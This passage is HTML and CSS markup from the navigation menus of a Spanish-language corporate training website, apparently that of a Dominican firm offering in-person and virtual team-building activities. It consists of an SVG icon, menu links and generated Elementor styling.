			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55448c3 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="55448c3" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://skills.com.do/servicios/soluciones-presenciales/jornadas-en-equipo/" class="elementor-icon" tabindex="-1" aria-label="Jornadas en Equipo">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 42.1 42.1"><defs><style>.cls-1{stroke:#fff;stroke-miterlimit:10;stroke-width:2px;}.cls-1,.cls-2{fill:#00447c;}.cls-3{fill:#ebebec;}</style></defs><circle class="cls-1" cx="21.05" cy="21.05" r="20.05"></circle><g><path class="cls-2" d="M38.63,20.79c0,9.37-7.6,16.97-16.97,16.97S4.69,30.16,4.69,20.79,12.29,3.82,21.66,3.82s16.97,7.6,16.97,16.97"></path><path class="cls-3" d="M21.34,18.31c.89,0,1.62-.9,1.62-2s-.73-2-1.62-2-1.62,.9-1.62,2,.73,2,1.62,2"></path><path class="cls-3" d="M21.34,22.82c-.19,0-.37-.01-.55-.03-1.06-.11-2.03-.52-2.83-1.14l.15-1.92c.05-.53,.45-.82,.96-.89h.02c.15-.03,.62-.09,.89-.11,0,0,.7-.11,1.37-.11s1.35,.11,1.35,.11c.26,.02,.94,.11,.95,.11,.64,.11,.92,.37,.96,.89l.15,1.88c-.8,.65-1.8,1.08-2.88,1.18-.18,.02-.36,.03-.55,.03"></path><path class="cls-3" d="M21.37,24.15c-3.19,0-5.78-2.59-5.78-5.78s2.59-5.78,5.78-5.78,5.78,2.59,5.78,5.78-2.59,5.78-5.78,5.78m0-10.8c-2.77,0-5.02,2.25-5.02,5.02s2.25,5.02,5.02,5.02,5.01-2.25,5.01-5.02-2.25-5.02-5.01-5.02"></path><path class="cls-3" d="M10.82,18.25c.5,0,.91-.5,.91-1.12s-.41-1.12-.91-1.12-.91,.5-.91,1.12,.41,1.12,.91,1.12"></path><path class="cls-3" d="M10.82,20.77c-.1,0-.21,0-.31-.02-.6-.06-1.14-.29-1.58-.64l.09-1.07c.02-.29,.25-.46,.54-.5h0c.08-.02,.35-.05,.5-.06,0,0,.4-.06,.77-.06s.76,.06,.76,.06c.15,0,.52,.06,.54,.06,.35,.06,.51,.21,.54,.5l.08,1.05c-.45,.36-1,.6-1.61,.66-.1,.01-.2,.02-.31,.02"></path><path class="cls-3" d="M10.83,21.52c-1.79,0-3.23-1.45-3.23-3.24s1.45-3.24,3.23-3.24,3.23,1.45,3.23,3.24-1.45,3.24-3.23,3.24m0-6.05c-1.55,0-2.81,1.26-2.81,2.81s1.26,2.81,2.81,2.81,2.81-1.26,2.81-2.81-1.26-2.81-2.81-2.81"></path><path class="cls-3" d="M27.25,27.8c.5,0,.91-.5,.91-1.12s-.41-1.12-.91-1.12-.91,.5-.91,1.12,.41,1.12,.91,1.12"></path><path class="cls-3" d="M27.25,30.33c-.1,0-.21,0-.31-.02-.6-.06-1.14-.29-1.58-.64l.09-1.07c.02-.3,.25-.46,.54-.5h0c.08-.02,.35-.05,.5-.06,0,0,.4-.06,.77-.06s.76,.06,.76,.06c.15,.01,.52,.06,.54,.06,.35,.06,.51,.21,.54,.5l.08,1.05c-.45,.36-1,.6-1.61,.66-.1,.01-.2,.02-.31,.02"></path><path class="cls-3" d="M27.26,31.07c-1.79,0-3.23-1.45-3.23-3.24s1.45-3.24,3.23-3.24,3.23,1.45,3.23,3.24-1.45,3.24-3.23,3.24m0-6.05c-1.55,0-2.81,1.26-2.81,2.81s1.26,2.81,2.81,2.81,2.81-1.26,2.81-2.81-1.26-2.81-2.81-2.81"></path><path class="cls-3" d="M15.56,31.07c-1.79,0-3.23-1.45-3.23-3.24s1.45-3.24,3.23-3.24,3.23,1.45,3.23,3.24-1.45,3.24-3.23,3.24m0-6.05c-1.55,0-2.81,1.26-2.81,2.81s1.26,2.81,2.81,2.81,2.81-1.26,2.81-2.81-1.26-2.81-2.81-2.81"></path><path class="cls-3" d="M15.54,30.32c-.11,0-.21,0-.31-.02-.6-.06-1.14-.29-1.58-.64l.08-1.07c.03-.3,.25-.46,.54-.5h0c.08-.02,.35-.05,.5-.06,0,0,.4-.06,.77-.06s.76,.06,.76,.06c.15,.01,.52,.06,.53,.06,.36,.06,.51,.21,.54,.5l.08,1.05c-.45,.36-1.01,.61-1.61,.66-.1,.01-.2,.02-.31,.02"></path><path class="cls-3" d="M15.81,25.62h-.56c-.73,.12-.5,1.16-.77,1.72,.12,.17,.58,.09,.67,.3,.01,.59,.19,1.28,.36,1.85,0,0,0-.02,0-.02,0,0,0,.02,0,.02,0-.01,0-.03,.01-.04,0,.01,0,.03,.01,.04,0,0,0-.02,0-.02,0,0,0,.02,0,.02,.17-.57,.34-1.25,.36-1.85,.09-.2,.54-.13,.67-.3-.27-.56-.05-1.59-.77-1.72"></path><path class="cls-3" d="M32.49,21.52c-1.79,0-3.23-1.45-3.23-3.24s1.45-3.24,3.23-3.24,3.23,1.45,3.23,3.24-1.45,3.24-3.23,3.24m0-6.05c-1.55,0-2.81,1.26-2.81,2.81s1.26,2.81,2.81,2.81,2.81-1.26,2.81-2.81-1.26-2.81-2.81-2.81"></path><path class="cls-3" d="M32.46,20.77c-.11,0-.21,0-.31-.02-.6-.06-1.14-.29-1.58-.64l.08-1.08c.03-.3,.25-.46,.54-.5h0c.08-.02,.35-.05,.5-.06,0,0,.4-.06,.77-.06s.76,.06,.76,.06c.15,.01,.52,.06,.53,.06,.36,.06,.51,.21,.54,.5l.08,1.05c-.45,.36-1.01,.61-1.61,.66-.1,.01-.2,.02-.31,.02"></path><path class="cls-3" d="M32.74,16.07h-.56c-.73,.12-.5,1.16-.77,1.71,.12,.17,.58,.1,.67,.3,.01,.59,.19,1.28,.36,1.85,0,0,0-.02,0-.02,0,0,0,.02,0,.02,0-.01,0-.03,.01-.04,0,.01,0,.03,.01,.04,0,0,0-.02,0-.02,0,0,0,.02,0,.02,.17-.57,.34-1.25,.36-1.85,.09-.2,.54-.13,.67-.3-.27-.56-.05-1.59-.77-1.71"></path></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://skills.com.do/servicios/soluciones-presenciales/jornadas-en-equipo/" >
							Jornadas en Equipo						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-8ca917e elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="8ca917e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-8ca917e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-1878"><a href="https://skills.com.do/jornadas-en-equipo/cocinando-en-equipo/" class="elementor-item">Cocinando en Equipo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-1877"><a href="https://skills.com.do/jornadas-en-equipo/descubriendo-en-equipo/" class="elementor-item">Descubriendo en Equipo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-1876"><a href="https://skills.com.do/jornadas-en-equipo/combatiendo-en-equipo/" class="elementor-item">Combatiendo en Equipo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-1875"><a href="https://skills.com.do/jornadas-en-equipo/actuando-en-equipo/" class="elementor-item">Actuando en Equipo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-2718"><a href="https://skills.com.do/jornadas-en-equipo/explorando-en-equipo/" class="elementor-item">Explorando en Equipo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-2717"><a href="https://skills.com.do/jornadas-en-equipo/navegando-en-equipo/" class="elementor-item">Navegando en Equipo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-2716"><a href="https://skills.com.do/jornadas-en-equipo/descifrando-en-equipo/" class="elementor-item">Descifrando en Equipo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-2715"><a href="https://skills.com.do/jornadas-en-equipo/compitiendo-en-equipo/" class="elementor-item">Compitiendo en Equipo</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8ca917e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-1878"><a href="https://skills.com.do/jornadas-en-equipo/cocinando-en-equipo/" class="elementor-item" tabindex="-1">Cocinando en Equipo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-1877"><a href="https://skills.com.do/jornadas-en-equipo/descubriendo-en-equipo/" class="elementor-item" tabindex="-1">Descubriendo en Equipo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-1876"><a href="https://skills.com.do/jornadas-en-equipo/combatiendo-en-equipo/" class="elementor-item" tabindex="-1">Combatiendo en Equipo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-1875"><a href="https://skills.com.do/jornadas-en-equipo/actuando-en-equipo/" class="elementor-item" tabindex="-1">Actuando en Equipo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-2718"><a href="https://skills.com.do/jornadas-en-equipo/explorando-en-equipo/" class="elementor-item" tabindex="-1">Explorando en Equipo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-2717"><a href="https://skills.com.do/jornadas-en-equipo/navegando-en-equipo/" class="elementor-item" tabindex="-1">Navegando en Equipo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-2716"><a href="https://skills.com.do/jornadas-en-equipo/descifrando-en-equipo/" class="elementor-item" tabindex="-1">Descifrando en Equipo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-2715"><a href="https://skills.com.do/jornadas-en-equipo/compitiendo-en-equipo/" class="elementor-item" tabindex="-1">Compitiendo en Equipo</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-2788" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-2788"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Soluciones Virtuales"><a href="https://skills.com.do/servicios/soluciones-virtuales/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Soluciones Virtuales</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="3688" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-3688 .elementor-element.elementor-element-3dd4770:not(.elementor-motion-effects-element-type-background), .elementor-3688 .elementor-element.elementor-element-3dd4770 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3688 .elementor-element.elementor-element-3dd4770{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 20px 50px 20px;}.elementor-3688 .elementor-element.elementor-element-3dd4770 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3688 .elementor-element.elementor-element-c74a768 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3688 .elementor-element.elementor-element-695741f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-3688 .elementor-element.elementor-element-4af240e{margin:0px 40px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--icon-box-icon-margin:3px;}.elementor-3688 .elementor-element.elementor-element-4af240e .elementor-icon-box-wrapper{text-align:left;}.elementor-3688 .elementor-element.elementor-element-4af240e .elementor-icon-box-title{margin-bottom:0px;color:#00447C;}.elementor-3688 .elementor-element.elementor-element-4af240e.elementor-view-stacked .elementor-icon{background-color:#002856;}.elementor-3688 .elementor-element.elementor-element-4af240e.elementor-view-framed .elementor-icon, .elementor-3688 .elementor-element.elementor-element-4af240e.elementor-view-default .elementor-icon{fill:#002856;color:#002856;border-color:#002856;}.elementor-3688 .elementor-element.elementor-element-4af240e .elementor-icon{font-size:39px;}.elementor-3688 .elementor-element.elementor-element-4af240e .elementor-icon-box-title, .elementor-3688 .elementor-element.elementor-element-4af240e .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3688 .elementor-element.elementor-element-9e38cf7{margin:-4px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-nav-menu-horizontal-menu-item-margin:calc( 2px / 2 );}.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--main .elementor-item:focus{color:#002856;fill:#002856;}.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#002856;}.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:2px;}.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--dropdown a:hover,
					.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--dropdown a:focus,
					.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-menu-toggle:hover,
					.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-menu-toggle:focus{color:#002856;}.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--dropdown a:hover,
					.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--dropdown a:focus,
					.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--dropdown a.elementor-item-active{color:#002856;background-color:#02010100;}.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:2px;padding-bottom:2px;}.elementor-3688 .elementor-element.elementor-element-b270a4c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3688 .elementor-element.elementor-element-226fa26 .elementor-icon-box-wrapper{text-align:left;}.elementor-3688 .elementor-element.elementor-element-226fa26{--icon-box-icon-margin:3px;}.elementor-3688 .elementor-element.elementor-element-226fa26 .elementor-icon-box-title{margin-bottom:0px;color:#00447C;}.elementor-3688 .elementor-element.elementor-element-226fa26.elementor-view-stacked .elementor-icon{background-color:#002856;}.elementor-3688 .elementor-element.elementor-element-226fa26.elementor-view-framed .elementor-icon, .elementor-3688 .elementor-element.elementor-element-226fa26.elementor-view-default .elementor-icon{fill:#002856;color:#002856;border-color:#002856;}.elementor-3688 .elementor-element.elementor-element-226fa26 .elementor-icon{font-size:39px;}.elementor-3688 .elementor-element.elementor-element-226fa26 .elementor-icon-box-title, .elementor-3688 .elementor-element.elementor-element-226fa26 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--main .elementor-item:focus{color:#002856;fill:#002856;}.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#002856;}.elementor-3688 .elementor-element.elementor-element-bc70565{--e-nav-menu-horizontal-menu-item-margin:calc( 2px / 2 );}.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:2px;}.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--dropdown a:hover,
					.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--dropdown a:focus,
					.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-menu-toggle:hover,
					.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-menu-toggle:focus{color:#002856;}.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--dropdown a:hover,
					.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--dropdown a:focus,
					.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--dropdown a.elementor-item-active{color:#002856;background-color:#02010100;}.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:2px;padding-bottom:2px;}.elementor-3688 .elementor-element.elementor-element-be35864 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-3688 .elementor-element.elementor-element-a910755 .elementor-icon-box-wrapper{text-align:left;}.elementor-3688 .elementor-element.elementor-element-a910755{--icon-box-icon-margin:3px;}.elementor-3688 .elementor-element.elementor-element-a910755 .elementor-icon-box-title{margin-bottom:0px;color:#00447C;}.elementor-3688 .elementor-element.elementor-element-a910755.elementor-view-stacked .elementor-icon{background-color:#002856;}.elementor-3688 .elementor-element.elementor-element-a910755.elementor-view-framed .elementor-icon, .elementor-3688 .elementor-element.elementor-element-a910755.elementor-view-default .elementor-icon{fill:#002856;color:#002856;border-color:#002856;}.elementor-3688 .elementor-element.elementor-element-a910755 .elementor-icon{font-size:39px;}.elementor-3688 .elementor-element.elementor-element-a910755 .elementor-icon-box-title, .elementor-3688 .elementor-element.elementor-element-a910755 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--main .elementor-item:focus{color:#002856;fill:#002856;}.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#002856;}.elementor-3688 .elementor-element.elementor-element-5408c48{--e-nav-menu-horizontal-menu-item-margin:calc( 2px / 2 );}.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:2px;}.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--dropdown a:hover,
					.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--dropdown a:focus,
					.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-menu-toggle:hover,
					.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-menu-toggle:focus{color:#002856;}.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--dropdown a:hover,
					.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--dropdown a:focus,
					.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--dropdown a.elementor-item-active{color:#002856;background-color:#02010100;}.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:2px;padding-bottom:2px;}.elementor-3688 .elementor-element.elementor-element-1106ddd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3688 .elementor-element.elementor-element-8d8ab99 .elementor-icon-box-wrapper{text-align:left;}.elementor-3688 .elementor-element.elementor-element-8d8ab99{--icon-box-icon-margin:3px;}.elementor-3688 .elementor-element.elementor-element-8d8ab99 .elementor-icon-box-title{margin-bottom:0px;color:#00447C;}.elementor-3688 .elementor-element.elementor-element-8d8ab99.elementor-view-stacked .elementor-icon{background-color:#002856;}.elementor-3688 .elementor-element.elementor-element-8d8ab99.elementor-view-framed .elementor-icon, .elementor-3688 .elementor-element.elementor-element-8d8ab99.elementor-view-default .elementor-icon{fill:#002856;color:#002856;border-color:#002856;}.elementor-3688 .elementor-element.elementor-element-8d8ab99 .elementor-icon{font-size:39px;}.elementor-3688 .elementor-element.elementor-element-8d8ab99 .elementor-icon-box-title, .elementor-3688 .elementor-element.elementor-element-8d8ab99 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--main .elementor-item:focus{color:#002856;fill:#002856;}.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#002856;}.elementor-3688 .elementor-element.elementor-element-f52326d{--e-nav-menu-horizontal-menu-item-margin:calc( 2px / 2 );}.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:2px;}.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--dropdown a:hover,
					.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--dropdown a:focus,
					.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-menu-toggle:hover,
					.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-menu-toggle:focus{color:#002856;}.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--dropdown a:hover,
					.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--dropdown a:focus,
					.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--dropdown a.elementor-item-active{color:#002856;background-color:#02010100;}.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:2px;padding-bottom:2px;}@media(max-width:1024px){.elementor-3688 .elementor-element.elementor-element-c74a768 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3688 .elementor-element.elementor-element-695741f > .elementor-element-populated{padding:17px 17px 17px 0px;}.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--main .elementor-item{padding-left:1px;padding-right:1px;padding-top:0px;padding-bottom:0px;}.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-3688 .elementor-element.elementor-element-b270a4c > .elementor-element-populated{padding:17px 17px 17px 0px;}.elementor-3688 